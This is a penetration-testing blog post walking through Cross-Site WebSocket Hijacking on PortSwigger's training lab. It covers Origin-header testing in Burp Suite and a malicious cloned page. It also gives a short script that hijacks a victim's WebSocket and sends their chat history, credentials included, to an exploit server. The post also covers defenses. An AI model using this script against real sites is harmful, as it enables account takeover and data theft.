







Jack Hyland has worked in information security ever since graduating college and has dedicated his free time to deeply learning new techniques and technologies. He now spends his time creating and contributing to open-source projects along with performing security assessments of corporations networks and infrastructure.
The WebSocket Protocol, standardized in 2011 with RFC 6455, enables full-duplex communication between clients and web servers over a single, persistent connection, resolving a longstanding limitation of HTTP that hindered bidirectional client to server communication. For example, if you’d like to receive real-time sports updates for a game, your web browser would need to send a request to the web server once every second checking if there were any changes to the score. With WebSockets, the server sends your browser the updates as they happen, removing the need for constant polling. This reduces bandwidth usage and delays experienced by the user for real-time events.

The differences between the traditional HTTP connection and a WebSocket connection are illustrated below. Notice that after the handshake, the WebSocket session remains connected and is bidirectional, while in a traditional HTTP transaction the connection is terminated, requiring a new request.
This blog will demonstrate how to exploit the handshake step of the WebSocket protocol, allowing a malicious webpage to hijack a WebSocket using the victim’s cookies. Each time I’ve encountered an application using WebSockets on a penetration test with meaningful functionality, this vulnerability was present. The impact has ranged from privilege escalation to remote code execution. For a more general overview of WebSocket hacking, reference our previous blog post — How to Hack WebSockets and Socket.io.
I’ll be using Burp Suite Academy’s free online lab so anyone can follow along. The lab occasionally timed out and needed to be refreshed, which caused a slight change in the subdomain name throughout the blog.
First things first, you need to determine if the web application you are testing uses WebSockets. The best way to go about this is to set up Burp Suite to capture traffic and click around every page you see. Most of the time, only a small component of the site will use WebSockets, so you’ll have to search around. Next, open Burp Suite and click the Proxy -> WebSockets history tabs to view any captured WebSocket traffic. If nothing appears then, no WebSocket traffic was found. As shown below, the /chat endpoint appeared to send and receive data over WebSockets.

Let me backtrack a bit and give some context to how the WebSocket connection was established in the first place. It all starts with good ole’ HTTP, as you can see in the image above. Browsing to the /chat endpoint returned an HTML document with the following reference to a JavaScript file.
<script src="/resources/js/chat.js"> Once loaded, the JavaScript opened a new WebSocket connection and referenced the action attribute of the chat form to get the URL.
function openWebSocket() {
return new Promise(res => {
    if (webSocket) {
        res(webSocket);
        return;
    }
    let newWebSocket = new WebSocket(chatForm.getAttribute("action"));
});
}
The HTML snippet below shows the action attribute of the referenced chat form. The URL highlighted in red is used by the WebSocket code above. Please note that wss:// stands for WebSocket secure and tells a WebSocket client library to use TLS to connect to a WebSocket server. If you ever see a server send meaningful data over WebSockets without transport layer encryption, such as ws://, this would be a finding.
<form id="chatForm" action="wss://0aaf007d04e7a0c383151979009000dd.web-security-academy.net/chat">
     <p>Your message: </p>
     <textarea id="message-box" name="message" maxlength=500></textarea>
     <button class="button" type="submit">
         Send
     </button>
</form>

Once the JavaScript is executed, the browser will make the following HTTP request, forming a handshake between the client and server. The server returns a 101 Switching Protocol response, which halts all communication over HTTP and transitions to WSS. Please note, the Sec-WebSocket-Key request header does not have anything to do with the TLS encryption used or anything related to cryptography, for that matter; this is a common misconception. Instead, it provides a challenge-response mechanism to ensure that the server receiving the WebSocket connection request is a WebSocket-capable server, as documented in RFC 6455 section 11.3.1.
The image below shows the JSON message sent by the server to the client after the connection was established.

A poorly documented “quirk” of the WebSocket specification is that it is not bound by the same-origin policy (SOP), even during the HTTP handshake. Yeah, you read that right… RFC 6455, section 10.2 states:
Servers that are not intended to process input from any web page but only for certain sites SHOULD verify the |Origin| field is an origin they expect. If the origin indicated is unacceptable to the server, then it SHOULD respond to the WebSocket handshake with a reply containing HTTP 403 Forbidden status code.

For those unfamiliar, the SOP is a very strict, on-by-default security feature implemented by web browsers to prevent scripts on one origin (domain) from making requests to a different origin. This prevents blackhillsinfosec.com from siphoning money out of your chase.com bank account via CSRF.
While the RFC excerpt does not explicitly state that the SOP is not enforced, it does leave the Origin header verification up to the web server’s responsibility (which is the same thing). Why? I have no idea. This means that any website on the internet you browse is, by default, allowed to access all WebSocket connections your browser has access to. Since most developers are unaware of this fact, I’ve found this vulnerability to be present more often than not. A concise explanation of SOP is shown in the image below (shoutout to the team at SecurityZines.com for the great graphic!):
Cross-Origin Resource Sharing (CORS) relaxes the SOP by allowing web pages to request and share resources (e.g., data or images) from different domains. CORS headers on the server define which origins are permitted to access the resources, enhancing security while enabling controlled cross-origin interactions in web applications.
Cross-Site WebSocket Hijacking (CSWSH) occurs when a server doesn’t validate the origin header in the HTTP handshake and the application uses authentication cookies that set the samesite flag to None. By tricking the user into visiting a malicious site, the attacker can establish and manipulate WebSocket traffic in the victim’s browser.

Essentially, we need to test if the application developers wrote code to validate the Origin header on the server side or not. The first step is to send a WebSocket request to the repeater tab. This can be done by right-clicking, as shown below, or by hitting CTRL + R.

Go to the Repeater tab in Burp Suite (CTRL + SHIFT + R)and find the WebSocket request you sent. Next, click the edit connection button shaped like a pencil. Note that the toggle next to the pencil is blue, which indicates the WebSocket connection is alive. If it was gray, the connection would be dead. You can toggle the switch to try and re-establish the WebSocket connection.
This will open a new window showing you all the alive and dead WebSocket connections intercepted by Burp Suite. Click on an alive connection and then click “Clone.” If all connections are dead, choose one and then click “Reconnect.”

Next, spoof the origin header value to be your malicious domain instead of the PortSwigger domain and click “Connect.”


If the server does not return a 403 unauthorized response and allows you to send and receive data, the server is likely vulnerable to CSWSH. The image below shows the steps taken to send the message “BHIS CSWSH” through the WebSocket established with a spoofed origin. Box #3 shows the history of messages sent back and forth through the socket, while box #4 shows the server’s response.

To prove that the connection you are using was established using the spoofed origin, make note of the WebSocket ID that matches the number shown in box #1. Next, click the pencil icon shown in box #2 and then click “clone.” Lastly, verify that the origin header value shown in box #3 matches the one you previously spoofed.
Note that the domain next to the WebSocket ID and at the top of the connection window won’t change. We’re only spoofing the origin of where the connection originated, not where the request is sent.
The last requirement for CSWSH to work is that the cookie sent must have the samesite flag set to None. This allows the browser to send the website’s cookies in cross-site requests; as of 2020, both Chrome and Firefox default this value to Lax1 2 if omitted. You can check the value by either opening the developer tools with CTRL + SHFT + I and clicking on the cookie section within the storage tab or by using the Cookie Quick Manager on Firefox. As shown below, the website’s session cookie has the samesite flag set to None, which is what we need.

You can also delete the cookies from the request to see if authentication is required to establish a WebSocket. If it’s not, then you likely have a finding to report, depending on the context.
Now that we have confirmed the server is vulnerable to CSWSH, we can start crafting an exploit. Our goal is to make a one-to-one malicious clone of the PortSwigger lab, providing the attacker read-write access to the user’s WebSocket connection.
The success of the exploit relies on the browser used by the victim. To my knowledge, it is not possible to exploit CSWSH if the victim uses Firefox, due to Total Cookie Protection3. However, all other browsers, including Chrome and Chromium derivatives, are fair game.
The success of the exploit relies on the browser used by the victim. To my knowledge, it is not possible to exploit CSWSH if the victim uses Firefox, due to Total Cookie Protection. However, all other browsers, including Chrome and Chromium derivatives, are fair game.
A typical attack scenario looks like this:
To follow along, copy the code below to a text editor and change the subdomains highlighted in red to match your PortSwigger lab instance. Save the code to a file called test.html and open it locally in a web browser — this will act as our malicious webpage. This provides a clone of the PortSwigger lab that the attacker has full read-write access to. The code highlighted in blue towards the end loads the chat.js resource, which opens the WebSocket to the PortSwigger lab within the context of the malicious website. For a refresher, look back at the “Understanding and Detecting WebSockets” section where the process is explained in more detail.
<!DOCTYPE html>
<html>
<head>
<link href=https://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=https://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/resources/css/labs.css rel=stylesheet>
<title>Cross-site WebSocket hijacking</title>
</head>
<body>
<script src="https://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Cross-site WebSocket hijacking</h2>
<a class=link-back href='https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking/lab'>
Back to lab description
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My account</a><p>|</p>
<a href="/chat">Live chat</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<h1>Live chat</h1>
<table id="chat-area" class="is-table-information">
</table>
<form id="chatForm" action="wss://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/chat">
<p>Your message: </p>
<textarea id="message-box" name="message" maxlength=500></textarea>
<button class="button" type="submit">
Send
</button>
</form>
<script src="https://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/resources/js/chat.js"></script>
<br>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>

</html> Now that we have the malicious website saved, we can send it to our victim, who should have a pre-established session on the vulnerable website. For simplicity, we will pretend to be the victim and open the webpage within our Chrome or Chromium-based browser. As shown below, the user’s chat history is automatically populated even though we are outside the context of https://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net. The attacker’s webpage has full control over the victim’s authenticated WebSocket connection.

If we intercept the traffic, we can see that the victim’s cookies were automatically appended to the PortSwigger lab server request made by the malicious website. This is allowed by the browser since the samesite flag for the session cookie was set to None. Also, we see that the Origin header is set to null; this is because the webpage was not hosted on a web server with a domain name but instead a file on our hard drive. It’s important to note that the Origin header cannot be modified via JavaScript and is considered a “forbidden header name” by the browser.4
To solve the PortSwigger lab, click on the “Go to exploit server” button at the top of the lab webpage and enter the code below into the body of the message. This process in the lab simulates a social engineering scenario where a victim with a session renders our malicious JavaScript within their browser. Make sure to modify the subdomain highlighted in red to match your PortSwigger lab instance. Next, click “Store” followed by “Deliver exploit to victim.”
Once the victim’s browser renders the following JavaScript, their WebSocket connection to the lab instance will be hijacked, the READY command is sent, and the chat history returned to the exploit server is base64 encoded inside a GET parameter value.
<script>
    // Creating a new WebSocket instance and connecting to the specified URL
    var ws = new WebSocket('wss://0a4600e703cc3f7b867e3026000f00da.web-security-academy.net/chat');

    // Event handler for when the WebSocket connection is successfully opened
    ws.onopen = function() {
        // Sending the "READY" message to the server upon successful connection
        ws.send("READY");
    };

    // Event handler for when a message is received from the WebSocket
    ws.onmessage = function(event) {
        // Sending a fetch request to an exploit server with the received message encoded in base64
        fetch('https://exploit-0a25005203393faf86f42f7201520079.exploit-server.net/exploit?msg=' + btoa(event.data));
    };
</script>
Once all of that is done, click on “Access log” and CTRL + F for “msg.” This will show you the exfiltrated base64-encoded messages sent and received by the victim. Feel free to go through and decode each one, however, the third one down will have the username and password.

Go to the decoder tab in Burp Suite and paste the base64-encoded string. Next, decode it as base64 and then HTML to get the plain text JSON. As shown below, the username is carlos and the password is the long random string. Note that this password will not work for your lab, so you’ll have to reproduce each of the steps to get the points.


On the home page of the lab click “My account” to submit the username and password retrieved in the previous step. This will solve the lab!
To properly defend against this attack, the WebSocket server should block any requests during the HTTP handshake with origin values outside of a strict allowlist. Additionally, user session cookies should be set with samesite equal to Lax or Strict.
I’ve seen this vulnerability multiple times on penetration tests, and each time it was possible to combine CSWSH with other findings, leading to a higher impact for the report. Here are some anecdotal experiences:
Ready to learn more?
Level up your skills with affordable classes from Antisyphon!
Available live/virtual and on-demand
此内容由惯性聚合(RSS阅读器)自动聚合整理,仅供阅读参考。 原文来自 — 版权归原作者所有。